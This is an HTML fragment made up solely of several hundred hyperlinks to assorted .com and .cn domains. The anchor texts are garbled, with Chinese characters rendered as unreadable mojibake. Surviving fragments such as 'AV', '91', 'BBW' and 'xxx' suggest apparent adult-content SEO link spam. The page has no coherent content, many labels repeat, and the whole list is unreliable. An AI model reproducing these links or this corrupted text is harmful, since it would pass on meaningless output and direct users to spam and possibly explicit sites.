<a href="http://xtremebullypitbulls.com" target="_blank">��������������Դ??</a>|
<a href="http://www.smathstudio.com" target="_blank">�ձ���ҹ������������O�����</a>|
<a href="http://xm1005.com" target="_blank">ŷ���԰���Ƶһ����������</a>|
<a href="http://m.fanduoduo711.cn" target="_blank">ůů������Ƶ�ձ�</a>|
<a href="http://ynyfgs.com" target="_blank">�����ڱ��̾�91�鶹</a>|
<a href="http://www.carautocar.com" target="_blank">ŷ������һ������3�����߹ۿ�</a>|
<a href="http://m.tianshengwater.com" target="_blank">�þ�99��Ʒ����</a>|
<a href="http://m.btakby.com" target="_blank">������Ӱ������ũ���Ҷ԰״̼���Ƶ��</a>|
<a href="http://www.twhcxy.com" target="_blank">������Ļŷ������</a>|
<a href="http://m.hwvtvt.cn" target="_blank">�����������������ۺ�����</a>|
<a href="http://m.ccdgqc.cn" target="_blank">���ձ���������ר��</a>|
<a href="http://m.iwan77.com" target="_blank">��������������ֱ��</a>|
<a href="http://bcsfirecracker.com" target="_blank">����91��Ƭ����</a>|
<a href="http://tggqni.cn" target="_blank">��ŷ��������Ƶ����ר����վ</a>|
<a href="http://m.wanlongzhendong.com" target="_blank">���޼���������Ļ</a>|
<a href="http://171qq.com" target="_blank">������Ʒҹɫһ��������������</a>|
<a href="http://m.fjscfc.com" target="_blank">����ŷ���պ�����</a>|
<a href="http://erotn.cn" target="_blank">��������ֻ���ˬ��ɫë</a>|
<a href="http://m.pofzb.cn" target="_blank">ŷ����������Ƶ��ѹ���</a>|
<a href="http://m.zhihuilangu.com" target="_blank">����³³һ������������</a>|
<a href="http://m.7c3c.com.cn" target="_blank">��������һ�����߹ۿ�</a>|
<a href="http://jinyidoors.com" target="_blank">�����������ӰƬ���߹ۿ�</a>|
<a href="http://www.mmmvit.cn" target="_blank">ŮŮŮŮŮŮBBBBBBë</a>|
<a href="http://m.jftzdb.com" target="_blank">�Ļ�������Ʒ��Ƶ��ѿ��鶹</a>|
<a href="http://nerr.com.cn" target="_blank">��Ʒ����һ���������������˳�</a>|
<a href="http://www.xkbseur.cn" target="_blank">������Ʒ���쿴��ɫ��Ƭ����</a>|
<a href="http://m.dnsnn.cn" target="_blank">����ɫ͵������������ר��</a>|
<a href="http://m.tech4bros.com" target="_blank">������Ļ������Ѧ����</a>|
<a href="http://ksjuntai.com" target="_blank">www����Ӱ�����߹ۿ�</a>|
<a href="http://albertross.net" target="_blank">��Ʒ�ٸ�����av����ר������</a>|
<a href="http://m.kuka88.com" target="_blank">Ŷ�����쩩���������������ٸ�</a>|
<a href="http://sxkkj.com" target="_blank">�������������ۺ�91��Ʒ555</a>|
<a href="http://m.pjaob.cn" target="_blank">����A�ž�Ʒһ����������������</a>|
<a href="http://m.shningkuo.com" target="_blank">ŷ�����޹���һ����������</a>|
<a href="http://m.ueketc.cn" target="_blank">���޾����������һ������BBW</a>|
<a href="http://www.jvqksmt.cn" target="_blank">��Ʒ�þþ������������ݲ���</a>|
<a href="http://www.njlmdsyj.cn" target="_blank">8�ִ���Ӳ�ִ��ˬ��ˮ��Ƶ</a>|
<a href="http://lousea.com" target="_blank">ŷ���ͽ�XXXX�Ҵ�</a>|
<a href="http://www.dungottagun.com" target="_blank">���˹����������߲���</a>|
<a href="http://m.mzgrj.cn" target="_blank">999����Ƶ����ֻ�о�Ʒ</a>|
<a href="http://nebrwsn.cn" target="_blank">���޳������뾫Ʒ</a>|
<a href="http://m.hankvalve.com" target="_blank">���պ��������뾫Ʒһר��</a>|
<a href="http://www.stalkerimage.com" target="_blank">ŷ���պ�+���߲���</a>|
<a href="http://lm08.net" target="_blank">ŷ���պ����߾�Ʒһ�������������鸣</a>|
<a href="http://www.dzssxy.com" target="_blank">51���þ�Ʒ��������</a>|
<a href="http://m.jajvbgz.cn" target="_blank">ŷ�����˸�����Ƶ���߹ۿ�</a>|
<a href="http://m.tjdayu.com" target="_blank">�պ���Ʒһ����������ëƬ</a>|
<a href="http://fsxiangcheng.com" target="_blank">�����Ⱦþ��ۺ�����AV����</a>|
<a href="http://www.badassj.com" target="_blank">�պ���Ӱ������߹ۿ���վ</a>|
<a href="http://m.pocketbelles.com" target="_blank">�����ۺ���վ��Ʒһ������</a>|
<a href="http://m.lucheku.com" target="_blank">91av���߹ۿ�����һ��</a>|
<a href="http://pdsbyby.com" target="_blank">��Ƭ��ƷС�þþ�</a>|
<a href="http://m.njwjgc.cn" target="_blank">�������xxx���þþþ���Һ</a>|
<a href="http://myhappygames.net" target="_blank">�ձ���ҹ������������O�����</a>|
<a href="http://m.nhtfvxt.cn" target="_blank">���߹ۿ��������</a>|
<a href="http://m.xfrw.cn" target="_blank">�Ĵ���ɨ��BBW��BBBB</a>|
<a href="http://m.wtvyeom.cn" target="_blank">999�þþ���Ѿ�Ʒ����</a>|
<a href="http://stageplus.cn" target="_blank">���޻�ɫ������Ƶ</a>|
<a href="http://m.mdhyw.cn" target="_blank">����һ��������������</a>|
<a href="http://sdjlsd.com" target="_blank">�������޾þ�һ��������������</a>|
<a href="http://ahcjxy.com" target="_blank">������Ƶ�������켤������</a>|
<a href="http://vuvbse.cn" target="_blank">��Ʒ�þþþþ�������Ļ����</a>|
<a href="http://www.gurqw.cn" target="_blank">һ���ػƸ�Ů�߳�AAƬ��Ѳ���</a>|
<a href="http://m.animalcupid.com" target="_blank">������ο���߹ۿ�</a>|
<a href="http://fkwl.net" target="_blank">�����������޾�ƷA��</a>|
<a href="http://www.kypropharmcy.com" target="_blank">ŷ�޳�����Ѹ�����Ƶ</a>|
<a href="http://ntd-co.com" target="_blank">91��Ʒ����ŷ��һ������</a>|
<a href="http://www.xoupons.com" target="_blank">�����ձ�����һ������</a>|
<a href="http://www.hiwod.com" target="_blank">98���ù������߲���</a>|
<a href="http://m.ovjba.cn" target="_blank">����ŷ�޹�����Ʒ����</a>|
<a href="http://www.netmediaekonomi.com" target="_blank">97����һ��������Ʒ</a>|
<a href="http://cdcaojia.com" target="_blank">���޾�Ʒ��vһ������</a>|
<a href="http://www.gwondy.cn" target="_blank">chinese�츾��Ů��hd��Ƶ</a>|
<a href="http://m.ahzxzk.com" target="_blank">������Ļ���߸����������</a>|
<a href="http://m.dnsnn.cn" target="_blank">Ůͬ�þù�����Ʒ99������Ʒ</a>|
<a href="http://berkomunikasi.com" target="_blank">�þù�������һ���������</a>|
<a href="http://m.jmzicong.com" target="_blank">�ձ�����a�����ר������</a>|
<a href="http://xrhxhb.cn" target="_blank">������Ļ������͵���߹�www</a>|
<a href="http://yueyaer.cn" target="_blank">������ĻӰƬ������߹ۿ�</a>|
<a href="http://0831365.com" target="_blank">2020�þù�����Ʒ�԰�</a>|
<a href="http://m.52jiankang.cn" target="_blank">����Ӱ����һ������ֻ�����ӰԺ</a>|
<a href="http://m.czcode.cn" target="_blank">�þþ�Ʒ����һ����������</a>|
<a href="http://creativecovers.net" target="_blank">���¾�Ʒ��͵һ������</a>|
<a href="http://m.mfrozcz.cn" target="_blank">���ڵ���������ѹۿ�</a>|
<a href="http://dafudili.com" target="_blank">ɫ��˿������Ƶһ������</a>|
<a href="http://dreamingelephant.com" target="_blank">������Ļ���߸����������</a>|
<a href="http://xacsdl.com" target="_blank">�պ�ɫ��a����Ʒһ��������Ƶ</a>|
<a href="http://diuko.cn" target="_blank">91��Ʒ�����ۺϾþ����</a>|
<a href="http://www.pragma-informatique.com" target="_blank">���¾�Ʒ��͵һ������</a>|
<a href="http://www.liufuli.com" target="_blank">���ڵ���������ѹۿ�</a>|
<a href="http://zjdaming.com" target="_blank">����С˵�ۺ�����С˵���߹ۿ�</a>|
<a href="http://spotat18.com" target="_blank">������Ʒ���˰�һ�������׽�</a>|
<a href="http://www.sxtledu.cn" target="_blank">����Ů����ȫ��������</a>|
<a href="http://www.gf-home.com" target="_blank">ɫ��av���߾�Ʒһ����������</a>|
<a href="http://www.fxelite.net" target="_blank">������Ʒһ�������þþ�Ʒɬ��</a>|
<a href="http://m.sedug.net" target="_blank">���޸����޼�ʥ��</a>|
<a href="http://m.scssxr.cn" target="_blank">����һ���þ�4��5��6��7��</a>|
<a href="http://dazhuanke.cn" target="_blank">����91�鶹��ѹۿ�</a>|
<a href="http://litroenergyproducts.com" target="_blank">������Ʒ����������ҹ����</a>|
<a href="http://lexiconlighting.com" target="_blank">����������߶Ⱦ�Ʒ����</a>|
<a href="http://wewentwalking.com" target="_blank">���޹������˾þ�һ����������</a>|
<a href="http://cnjjw.net" target="_blank">tomӰԺ���޹���һ������</a>|
<a href="http://m.renderbitch.com" target="_blank">Ӱ���ȷ�+20+07</a>|
<a href="http://www.njfzmhyl.cn" target="_blank">���޸�������ľ�Ʒ��ͼ</a>|
<a href="http://jinhuiyoupin.com.cn" target="_blank">������Ļ+����+�鶹</a>|
<a href="http://shoppingexclusiv.com" target="_blank">99�þþ�Ʒ��������һ������</a>|
<a href="http://m.pzsoufang.com" target="_blank">�ձ�������Ƶ��վ+www+ɫ</a>|
<a href="http://nwhqhb.cn" target="_blank">����ɫ��w�������1��ʦѧ��</a>|
<a href="http://m.freyford.com" target="_blank">����պ��츾ay����</a>|
<a href="http://cqtattoo.net" target="_blank">����С��Ƶ������߹ۿ�</a>|
<a href="http://www.zh51tj.com" target="_blank">���޻�ɫ������Ƶ</a>|
<a href="http://www.xd-edu.net" target="_blank">����Ƶ����ֻ�о�Ʒ</a>|
<a href="http://curepvcs.com" target="_blank">���޾�Ʒ�þþ�97��Ʒ</a>|
<a href="http://www.guajiwang.cn" target="_blank">�㽶��Ƶ������app</a>|
<a href="http://www.bjaqqnh.cn" target="_blank">������ѧ�������������׽�</a>|
<a href="http://gouhuawangzj.com" target="_blank">�þ�WWW���������վ</a>|
<a href="http://www.holabinks.com" target="_blank">���˺ݺ��ۺϾþ�88����</a>|
<a href="http://danchenfs.com" target="_blank">�������߾�Ʒ���һ����������</a>|
<a href="http://sanyowheel.cn" target="_blank">һ��a��ɫ����Ƭ�þ����ٸ�һ���HƬ��ѷ�</a>|
<a href="http://www.zzjinming.com" target="_blank">�����Դ��Ѹ������߲���</a>|
<a href="http://myhappygames.net" target="_blank">91ɫ�����ٸ����뾫Ʒ</a>|
<a href="http://www.wskjcx.com" target="_blank">����Ƭ��Ѩ�Ƭ���߹ۿ�</a>|
<a href="http://m.columbus72.com" target="_blank">����Ӱ����ɫ�����ۺ����þ�</a>|
<a href="http://m.uujj.com.cn" target="_blank">�պ�ŷ��һ�������ۺ�</a>|
<a href="http://www.stefansautographs.com" target="_blank">���޹�����һ�������㽶</a>|
<a href="http://b7wa.com" target="_blank">91��Ʒ����92�þþ�</a>|
<a href="http://54qiangke.com" target="_blank">����Ӱ������һ������ֻ�����ӰԺ</a>|
<a href="http://petprojectrunway.com" target="_blank">2.�ձ�ŮūJapanese</a>|
<a href="http://auriolus.com" target="_blank">����˫�ȵ������󻨵ٵ���h��</a>|
<a href="http://xzdgjbv.cn" target="_blank">����ŷ�޹�����Ʒ����</a>|
<a href="http://www.sz-kp.com" target="_blank">����999��Ʒ�þþþ�</a>|
<a href="http://iconsz.cn" target="_blank">ŷ�����������߳�AƬwww</a>|
<a href="http://njqllzgc.cn" target="_blank">����һ������������ѿ�</a>|
<a href="http://www.ccfilmgroup.com" target="_blank">�������޾�Ʒ��Ʒ���������ۺ�</a>|
<a href="http://jimmyspizzasa.com" target="_blank">��Ƶһ�������պ����߲���</a>|
<a href="http://www.sxzzxh.com" target="_blank">91حţţح��������</a>|
<a href="http://xianzhuo021.com" target="_blank">�����պ���������������������վ</a>|
<a href="http://yueyaer.cn" target="_blank">5����������һ��ˬ�����Ƶ</a>|
<a href="http://www.tptianpu.cn" target="_blank">�����鶹�紫ý��Ʒ������V</a>|
<a href="http://m.jiajienet.org" target="_blank">��ѹ�����Ʒ��������</a>|
<a href="http://m.jlakh.cn" target="_blank">����ˬ����ˬ����ƬAV���</a>|
<a href="http://www.volibear.cn" target="_blank">������ҹ�þþþü�ŮӰԺ</a>|
<a href="http://m.oahaies.cn" target="_blank">����ŷ�����������ۺϾ�Ʒһ</a>|
<a href="http://johnhugheselt.com" target="_blank">����һ����A����Ƶ���</a>|
<a href="http://www.zjdzhc.com" target="_blank">���޳�?V��Ƭ���߹ۿ�WWW</a>|
<a href="http://www.deitjqr.cn" target="_blank">���ǲ�Ӱ����Դ������Դ</a>|
<a href="http://m.qpfhko.cn" target="_blank">������Ļһ���պ���Ʒ</a>|
<a href="http://www.excelaccounting.net" target="_blank">���޾�Ʒ����Ƭ���߹ۿ���Ʒ��Ļ</a>|
<a href="http://zhijianhuoke.cn" target="_blank">ɫ�ۺϸ�����Ƶһ����������</a>|
<a href="http://www.sh-xindi.com" target="_blank">���������ۺ�������С˵</a>|
<a href="http://www.hchhuishou.cn" target="_blank">��ѿ�Ů��ʦ�߳�AƬ�ػ�</a>|
<a href="http://www.bioseabeauty.com" target="_blank">��ҹ��Ʒ�����߹ۿ�</a>|
<a href="http://cigr8.com" target="_blank">���������������߹ۿ�</a>|
<a href="http://m.deyaoo.com" target="_blank">����xi��oѨ��ֱ֭��������</a>|
<a href="http://exclusivestreetwear.com" target="_blank">����Ů��˽����Ƶ</a>|
<a href="http://6889898.com" target="_blank">������Ʒ������������ר��50</a>|
<a href="http://www.xarsh.com" target="_blank">������Ʒ�˳����߹ۿ�</a>|
<a href="http://tscurtainwall.com" target="_blank">18+������ѹۿ�</a>|
<a href="http://sdjlsd.com" target="_blank">ŷ���󼦰Ͳݲݲ�������</a>|
<a href="http://www.rkfmh.cn" target="_blank">�ٸ�+����+����</a>|
<a href="http://www.polycomcare.com" target="_blank">����AVav��Ӱ���߹ۿ���ַ</a>|
<a href="http://www.bjswtec.com" target="_blank">����������߶Ⱦ�Ʒ����</a>|
<a href="http://m.ijxckyw.cn" target="_blank">����2020���������߹ۿ�</a>|
<a href="http://yvxnsue.cn" target="_blank">�������׾�Ʒһ����������</a>|
<a href="http://m.jyatchina.com" target="_blank">������www/.��/����Դ</a>|
<a href="http://m.thayermotorsports.com" target="_blank">���������վ���߹ۿ�</a>|
<a href="http://www.yxyx6.com" target="_blank">�����츾����BBMHD</a>|
<a href="http://m.lbkcl.cn" target="_blank">�þ�����������Ļ</a>|
<a href="http://m.peckjnv.cn" target="_blank">�ձ����߸��岻��һ������</a>|
<a href="http://www.bosfoqc.com" target="_blank">���˾þô����߽��ۺ��Ļ�</a>|
<a href="http://m.vaogqbi.cn" target="_blank">���˾þô����߽��ۺ��Ļ�</a>|
<a href="http://www.qianyunt.com" target="_blank">�þ�����ˬˬ����ˬ����ƬAV</a>|
<a href="http://timehh.com" target="_blank">�㽶���һ�������������߹ۿ�</a>|
<a href="http://www.china1y.com" target="_blank">�����ۺ�����ŷ���պ�һ������</a>|
<a href="http://jinhuiyoupin.com.cn" target="_blank">���ǲ�Ӱ����Դ������Դ</a>|
<a href="http://www.cityclub-ftw.com" target="_blank">�鶹+����+���</a>|
<a href="http://www.88488888.com" target="_blank">ŷ���պ���Ʒ������վ����</a>|
<a href="http://babythings4u.com" target="_blank">����լ��һ����������</a>|
<a href="http://ginamundaphotography.com" target="_blank">ɫ������һ����������</a>|
<a href="http://yellowinvestment.com" target="_blank">ŷ���պ���Ʒһ���������߹ۿ�</a>|
<a href="http://www.zeyuanxinxi.net" target="_blank">ŷ���԰���Ƶһ����������</a>|
<a href="http://m.gsjhjxsb.com" target="_blank">�ձ�һ���������ŷ��</a>|
<a href="http://m.trips99.com" target="_blank">������Ʒ�˳����߹ۿ�</a>|
<a href="http://m.anozx.cn" target="_blank">һ��A�H��Ƭ50����</a>|
<a href="http://dxsafyr.cn" target="_blank">8�ִ���Ӳ�ִ��ˬ��ˮ��Ƶ</a>|
<a href="http://m.nuageperfume.com" target="_blank">999�þù�����Ʒ�������</a>|
<a href="http://www.saibanbelt.com" target="_blank">������Ƶ�������켤������</a>|
<a href="http://m.umkaysd.cn" target="_blank">���޶��������ۺϾþ�С˵</a>|
<a href="http://www.cnjjw.net" target="_blank">һ��������������Ƭ</a>|
<a href="http://m.hbtongyan.com" target="_blank">������Ʒ��������</a>|
<a href="http://m.kkalvvx.cn" target="_blank">����һ������������Ƶ</a>|
<a href="http://www.sy-sxc.cn" target="_blank">����һ����������������</a>|
<a href="http://m.adtmh.com" target="_blank">91�����ۺ�����</a>|
<a href="http://m.sdsayo.com" target="_blank">�ݺ�ɫ����þ��ۺ�Ƶ���պ�</a>|
<a href="http://m.tmxdwl.cn" target="_blank">���޾�Ʒ�þþþþ�����</a>|
<a href="http://www.lkky.net" target="_blank">�պ�����һ�����������߹ۿ�</a>|
<a href="http://lvxiangchun.com" target="_blank">ŷ��һ���ػ�AAA��Ƭ���߹ۿ�</a>|
<a href="http://m.lzdjd.cn" target="_blank">����������Ƶ���޾�Ʒ���߹ۿ�</a>|
<a href="http://yzmdjj.com" target="_blank">ŷ��AABBBBBëƬ</a>|
<a href="http://www.uyeyd.cn" target="_blank">��ҹ��ӰԺˬˬˬˬˬˬ</a>|
<a href="http://gzhxjd.cn" target="_blank">ȫ�������߹ۿ����߹ۿ�</a>|
<a href="http://www.qingdaocizhuan.cn" target="_blank">������ɫAV����</a>|
<a href="http://www.the-carpet-outlet.com" target="_blank">����91��Ʒ���޻�������</a>|
<a href="http://rzbrt.cn" target="_blank">91��Ƶ��ѿ�Ƭ��վ</a>|
<a href="http://dazhongmo.com" target="_blank">����ŷ������һ������</a>|
<a href="http://dashuaig.com" target="_blank">�þ����޾�Ʒ����777��С˵</a>|
<a href="http://www.id891.net" target="_blank">h�ż���h18��Ƶ���߹ۿ�</a>|
<a href="http://nitstream.com" target="_blank">ŷ��+����+�鶹</a>|
<a href="http://m.jxcwkj.cn" target="_blank">���޾�Ʒ��Ƶ����</a>|
<a href="http://vftxpmu.cn" target="_blank">��˾�ķ�������������Ļ</a>|
<a href="http://m.7c3c.com.cn" target="_blank">3.������ѻ�ɫС��Ӱ</a>|
<a href="http://m.tscurtainwall.com" target="_blank">2018������ҹҹ��ҹҹ��</a>|
<a href="http://m.cdmeizhi.com" target="_blank">ŷ��һ��žž��Ƶ</a>|
<a href="http://www.njslmess.cn" target="_blank">�ձ���Ʒ������Ļ���߲���</a>|
<a href="http://m.bekdwte.cn" target="_blank">������Ӱ������ũ���Ҷ԰״̼���Ƶ��</a>|
<a href="http://m.iuvou.cn" target="_blank">����av��ѹۿ����</a>|
<a href="http://www.gypsygoat.com" target="_blank">�߿���ͷ����ݺ���3p</a>|
<a href="http://m.mchenrycivilwar.com" target="_blank">�þþ�Ʒ��Ƶ91</a>|
<a href="http://chengduguohuaet.com" target="_blank">�ձ�����a�����ר������</a>|
<a href="http://doubletapweapons.com" target="_blank">������Ʒ��Ƶ����</a>|
<a href="http://www.jianengsb.com" target="_blank">�Ȱ�����Ƶ���߹ۿ�</a>|
<a href="http://www.siemens-njcd.com" target="_blank">�����츾��Ƶһ����������</a>|
<a href="http://m.nbdemni.com" target="_blank">һ��A�H��Ƭ50����</a>|
<a href="http://buxiugang6.cn" target="_blank">������һ����������������������</a>|
<a href="http://izklwe.cn" target="_blank">17c�þþ�Ʒ��������</a>|
<a href="http://tuhasvl.cn" target="_blank">ŷ���պ�����һ��</a>|
<a href="http://www.sh-echu-cable.com" target="_blank">��ҹ���׊���c�߳���CͼƬ</a>|
<a href="http://m.yufengcd.com" target="_blank">���򱻡��޻�����������</a>|
<a href="http://hbsenxun.com" target="_blank">������Ʒ���޾��������߹ۿ�</a>|
<a href="http://www.jltci.cn" target="_blank">ŷ�����޹�������һ������</a>|
<a href="http://m.geoparks2010.com" target="_blank">��Ƭ��ƷС�þþ�</a>|
<a href="http://m.chancetrading.com" target="_blank">91�����ྫƷ���������߹ۿ�</a>|
<a href="http://oulya.com" target="_blank">�պ�������ĻV����������Ļ</a>|
<a href="http://m.kl91.com" target="_blank">gogogo�ֻ�������Ƶ��ѹۿ�</a>|
<a href="http://www.rkfmh.cn" target="_blank">������Ļ������Ƶ��Ʒ�Ƽ�</a>|
<a href="http://www.fshongshen.com" target="_blank">�����츾����BBMHD</a>|
<a href="http://m.cyndra.cn" target="_blank">�þù��������׾�Ʒ</a>|
<a href="http://m.geoparks2010.com" target="_blank">����A����Ƶ���߹ۿ�</a>|
<a href="http://www.dongyingren.cn" target="_blank">���ڵ����ڵ�91��ɫ���߹ۿ�</a>|
<a href="http://fsydsiso.com" target="_blank">�պ����˾þþ�Ʒһ��</a>|
<a href="http://ananby.com" target="_blank">����³³��Ƶ��ѹۿ�</a>|
<a href="http://qirecomic.cn" target="_blank">��������avƬ������</a>|
<a href="http://www.gckvgv.cn" target="_blank">��ƻ����԰Ӱ�Ӵ�ȫ�ۿ�</a>|
<a href="http://kgjckzu.cn" target="_blank">������www/.��/����Դ</a>|
<a href="http://m.dwhquan.com" target="_blank">���޾�Ʒ�þþþ�69ӰԺ</a>|
<a href="http://www.jweicn.com" target="_blank">������Ů�԰��߳���Ӱ���հ�</a>|
<a href="http://www.gardeners.com.cn" target="_blank">����������ѿ�Ƭ</a>|
<a href="http://curepvcs.com" target="_blank">ҹҹˬҹҹ��ҹҹ�߳�©ˮ</a>|
<a href="http://ussjy.cn" target="_blank">1.sao��wˮcao</a>|
<a href="http://mzgrj.cn" target="_blank">���˹���ÄV��ɫ��Ʒһ������</a>|
<a href="http://m.wwwmanager.com" target="_blank">�ձ�����ˬ���岻���ձ�����</a>|
<a href="http://mstechguru.com" target="_blank">�þ����޾�Ʒ����gv����</a>|
<a href="http://www.wangtaobo50.cn" target="_blank">��Ʒ�þþ������������ݲ���</a>|
<a href="http://mtfdoors.com" target="_blank">���޸����������þ�Ʒ</a>|
<a href="http://dazhongmo.com" target="_blank">���˺ݺ��ۺϾþ�88����</a>|
<a href="http://www.mhmachine.com" target="_blank">3.Chinese�ٸ���οֱ��</a>|
<a href="http://www.ginamundaphotography.com" target="_blank">ɫӴӴӴwww��Ʒ��Ƶ�ۿ�����</a>|
<a href="http://www.hc-valve.com" target="_blank">�պ�������Ļ���߹ۿ���ѹ�</a>|
<a href="http://m.dyhcwwo.cn" target="_blank">�������޾�Ʒ��������</a>|
<a href="http://www.myeusu.com" target="_blank">�����˳ɹ�������</a>|
<a href="http://yvxnsue.cn" target="_blank">����һ��2��3��4������</a>|
<a href="http://www.recjrnm.cn" target="_blank">ŷ��һ��AƬ���߿���Ƶ��ɫ</a>|
<a href="http://osfcfxu.cn" target="_blank">18+������Ů����</a>|
<a href="http://grgm.net" target="_blank">91�����������߹ۿ�</a>|
<a href="http://apathtosomewhere.com" target="_blank">���޹�����һ����������</a>|
<a href="http://m.njwjgc.cn" target="_blank">�������뾫Ʒ�ִ��ִ��ֳ�</a>|
<a href="http://www.dfwhealthandlife.com" target="_blank">����ר�������ۺ���</a>|
<a href="http://www.yxjhsu.cn" target="_blank">����Ů����ȫ��������</a>|
<a href="http://m.polycomcare.com" target="_blank">��ҹ���������߹ۿ�</a>|
<a href="http://lblogdirectory.com" target="_blank">��ɫëƬһ����Ʒ</a>|
<a href="http://www.regentparkproject.com" target="_blank">������Ļ������Ѧ����</a>|
<a href="http://m.cfxei.cn" target="_blank">�����պ�ŷ��һ������������</a>|
<a href="http://m.cyndra.cn" target="_blank">����������ѹۿ�</a>|
<a href="http://www.koka-cn.com" target="_blank">���ޱ����ٸ����뼤��</a>|
<a href="http://m.aycvxm.cn" target="_blank">����ɧ���ٸ�����԰�</a>|
<a href="http://chengduguohuaet.com" target="_blank">������Ƶŷ������</a>|
<a href="http://apptwo.com" target="_blank">�������޷����츾AƬ��ʿM</a>|
<a href="http://m.bfamfsm.cn" target="_blank">����������Ļ���벻����Ӱ</a>|
<a href="http://hebhuabei.com" target="_blank">ɫ������ҹ�������߹ۿ�</a>|
<a href="http://www.jnneles.net" target="_blank">ŷ���պ�+���߲���</a>|
<a href="http://www.playa-weddings.com" target="_blank">���޹���AV��ҹ������Ʒһ��</a>|
<a href="http://yebangjd.com" target="_blank">�ۺ����������ۺϹ���xyz</a>|
<a href="http://www.dazhongmo.com" target="_blank">������Ļ������͵���߹�www</a>|
<a href="http://m.vemei.cn" target="_blank">h�ż���h18��Ƶ���߹ۿ�</a>|
<a href="http://www.bvyou.cn" target="_blank">����һ������������Ѳ���</a>|
<a href="http://www.highdesertoff-road.com" target="_blank">��Ů��AVƬ����</a>|
<a href="http://m.lianzuche.com" target="_blank">�������޾�Ʒ����Һ</a>|
<a href="http://m.eggnogg.net" target="_blank">��Ů���������˲�</a>|
<a href="http://nucleus-accumbens.com" target="_blank">ŷ��+�պ�+����������Ļ</a>|
<a href="http://m.hongshengkeji.com.cn" target="_blank">91������Ƶ��ȫ</a>|
<a href="http://www.lhngdy.com" target="_blank">ŷ����������Ƶ��ѹ���</a>|
<a href="http://m.fedojo.com" target="_blank">91ɫ�����ٸ����뾫Ʒ</a>|
<a href="http://m.pittsfordbusiness.com" target="_blank">���޳�av��Ƭ���߹ۿ�����</a>|
<a href="http://m.autohappy.net" target="_blank">���¹����������������Ƶ</a>|
<a href="http://m.yhwl97.com" target="_blank">��Ʒ����һ����������С���</a>|
<a href="http://grgm.net" target="_blank">�պ���Ʒ������Ƶ��ѹۿ�</a>|
<a href="http://www.kmgdsjy.cn" target="_blank">���˹����������߲���</a>|
<a href="http://m.redseawatches.com" target="_blank">99��Ʒ�þþþþ�������Ļ</a>|
<a href="http://m.ufsjtg.cn" target="_blank">�����ٸ�һ����������</a>|
<a href="http://hanchunpacking.com" target="_blank">���и�H��������</a>|
<a href="http://m.mchenrycivilwar.com" target="_blank">2.�����ٸ�һ��AƬ</a>|
<a href="http://m.aimeenghigh.com" target="_blank">�����ѹۿ���������2024</a>|
<a href="http://yasai-sealbeach.com" target="_blank">���޹�������A��һ����Ӱ</a>|
<a href="http://m.zhuopengtaoci.cn" target="_blank">����ɫ�����ۺϾþþþ�����</a>|
<a href="http://www.rsdinfocenter.com" target="_blank">�պ���Ʒ���һ����Ƶ</a>|
<a href="http://babythings4u.com" target="_blank">99����������Ƶ�����Ƶ�ۿ�</a>|
<a href="http://m.gjsbhjl.cn" target="_blank">������Ʒһ�������þþ�Ʒɬ��</a>|
<a href="http://weideng.net" target="_blank">����A���������뾫ƷëƬ�ѹۿ�</a>|
<a href="http://www.csnsax.cn" target="_blank">���������ۺ�������С˵</a>|
<a href="http://www.nthldl.cn" target="_blank">1.ŷ���츾���Ծþþþþ�</a>|
<a href="http://dlyhlp.com" target="_blank">97����һ��������Ʒ</a>|
<a href="http://yellowinvestment.com" target="_blank">��Ʒ�����ۺ�һ�߾þ�</a>|
<a href="http://m.nudswim.cn" target="_blank">ŷ���պ����߾�Ʒһ����</a>|
<a href="http://linyixianhua.com" target="_blank">��������������������</a>|
<a href="http://m.same100.com" target="_blank">ëƬ��Ʒһ��������������</a>|
<a href="http://m.lvxiangchun.com" target="_blank">���ھ�Ʒ�þþþ�Ӱ��</a>|
<a href="http://ccxy.net" target="_blank">���޹�����Ʒ����������</a>|
<a href="http://huashuotg.cn" target="_blank">99�þþþù�����Ʒ�鶹</a>|
<a href="http://www.twowayradios.com.cn" target="_blank">�þþ�Ʒ���i����</a>|
<a href="http://m.rzdxc.net" target="_blank">�պ���Ʒһ����������ëƬ</a>|
<a href="http://shubao66.com" target="_blank">91�þþ�Ʒһ��������������</a>|
<a href="http://www.zzjinming.com" target="_blank">���޸������AV�ľ�Ʒ�����ԭ</a>|
<a href="http://www.xxxpriyarai.com" target="_blank">ŷ�����˿�Ƭһ��������������</a>|
<a href="http://m.tjwufenggg.cn" target="_blank">��Ʒ���˾þô��߽�ɫ��ҳ</a>|
<a href="http://pawsclaws.net" target="_blank">����������ɫ�����ۺ�����</a>|
<a href="http://m.qdjinxin.com" target="_blank">ŷ������hd��Ƶ��Ѳ���</a>|
<a href="http://m.dnsdigger.com" target="_blank">��������avһ������������Ʒ</a>|
<a href="http://www.shenniujixie.com" target="_blank">ȫ�������߹ۿ����߹ۿ�</a>|
<a href="http://xotuan.com" target="_blank">1.ŷ���츾���Ծþþþþ�</a>|
<a href="http://www.shidianys.cn" target="_blank">��Ů�������ڵ������Ƶ</a>|
<a href="http://www.jonathandoctor.net" target="_blank">������װȫ��a�������߹ۿ�</a>|
<a href="http://rxgwlbk.cn" target="_blank">����av��Ů��ý����һ������</a>|
<a href="http://www.foustwedding.com" target="_blank">�þþ�Ʒ����������Ļ</a>|
<a href="http://jjegou.com" target="_blank">ŷ�պ����߲�����Ƶ��</a>|
<a href="http://www.shlt666.com" target="_blank">������Ʒһ����������������</a>|
<a href="http://m.cfxei.cn" target="_blank">��������һ��������������</a>|
<a href="http://absolutalbacete.com" target="_blank">jzjzjzjzjz���������츾</a>|
<a href="http://m.yogawithelena.com" target="_blank">ůů�����Ƶ���߹ۿ�</a>|
<a href="http://m.wxjlnmb.com" target="_blank">���󲻜�����������</a>|
<a href="http://www.pro-certificate.com" target="_blank">���������뾫Ʒ����</a>|
<a href="http://i-move2.com" target="_blank">������Ƶ�պ�ŷ����һ������</a>|
<a href="http://come-baby.cn" target="_blank">�þ�WWW���˿�Ƭ��Ѳ���</a>|
<a href="http://www.stmjg.com" target="_blank">�ٺϵ�����M�ǿ��η���</a>|
<a href="http://jftzdb.com" target="_blank">������Ļһ���պ���Ʒ</a>|
<a href="http://www.zj125.com" target="_blank">4399�ձ����������߹ۿ����</a>|
<a href="http://m.fivuepz.cn" target="_blank">һ��������Ƶ����</a>|
<a href="http://m.verygif.com" target="_blank">����������Ļ��������A��</a>|
<a href="http://shidianys.cn" target="_blank">������ѧ�������������׽�</a>|
<a href="http://www.nthuanba.com" target="_blank">�պ�������Ļ��Ƶ���߹ۿ�</a>|
<a href="http://m.kfpjpx.cn" target="_blank">���˹������߲�����Ƶ</a>|
